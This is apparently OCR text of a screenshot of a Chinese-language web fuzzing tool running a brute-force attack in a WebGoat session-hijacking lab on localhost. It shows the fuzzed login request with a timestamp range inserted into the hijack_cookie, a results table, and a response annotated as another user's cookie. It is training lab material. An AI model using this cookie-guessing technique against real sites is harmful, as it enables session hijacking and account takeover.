 首页 History MITM 交互式劫持 Web Fuzzer
12
配置
规则
序列
重 置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重 置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 1
随机延迟 Min 0 s Max 0 s
重试配置 重 置
重定向配置 重 置
DNS配置 重 置
已经到底啦~
不要太快，设置为 1 就可以了
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
生成 Yaml 模板
找到响应大小不同的查看
Request 数据包扫描 美 化 热加载 构造请求
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
4 X-Requested-With: XMLHttpRequest
5 Accept: */*
6 Cookie: JSESSIONID=TLqMy0n-7pkbCWY0_ScbzNsBJ16a3nNrwejkVfiK;
hijack_cookie=4166248199673680364-{{int(1737348708218-1737348872173)}}
7 Origin: http://127.0.0.1:8080
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br, zstd
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua-mobile: ?0
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 38
19
20 username=zwy20040219&password=Admin123
爆破 Cookie
成功[3308] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 209 15
2 POST 200 198 16
3 POST 200 198 19
4 POST 200 198 20
5 POST 200 198 23
6 POST 200 198 27
7 POST 200 198 16
快速预览 请求 响应 提取数据 美化 编码
2 Host: 127.0.0.1:8080
3 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?
username=zwy20040219
4 X-Requested-With: XMLHttpRequest
5 Accept: */*
6 Cookie: JSESSIONID=TLqMy0n-7pkbCWY0_ScbzNsBJ16a3nNrwejkVfiK;
hijack_cookie=4166248199673680364-1737348708218
这就是别人的 Cookie
7 Origin: http://127.0.0.1:8080
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br, zstd